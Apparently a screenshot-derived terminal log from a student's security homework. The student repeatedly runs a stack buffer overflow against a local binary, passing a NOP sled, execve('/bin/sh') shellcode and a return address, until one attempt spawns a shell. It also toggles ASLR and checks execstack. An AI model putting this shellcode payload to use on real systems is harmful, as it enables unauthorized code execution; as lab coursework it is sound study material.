 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:48 PM
adrien@adrien-VirtualBox: ~/Desktop/hw4
as
(gdb) quit
A debugging session is active.
Inferior 1 [process 11027] will be killed.
Quit anyway? (y or n) y
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*40+'\x1c\xef\xff\xbf'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*64+'\x1c\xef\xff\xbf'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*32+'\x1c\xef\xff\xbf'")
$ ^[[A^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^C
$ exit
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x5
0\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0'+'\x90'*33+'\x1c\xef\xff\xbf'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ echo 2 | sudo tee /proc/sys/kernel/randomize_Va_
space
[sudo] password for adrien:
tee: /proc/sys/kernel/randomize_Va_space: No such file or directory
2
adrien@adrien-VirtualBox:~/Desktop/hw4$ execstack -q p1
X p1
adrien@adrien-VirtualBox:~/Desktop/hw4$
Right Ctr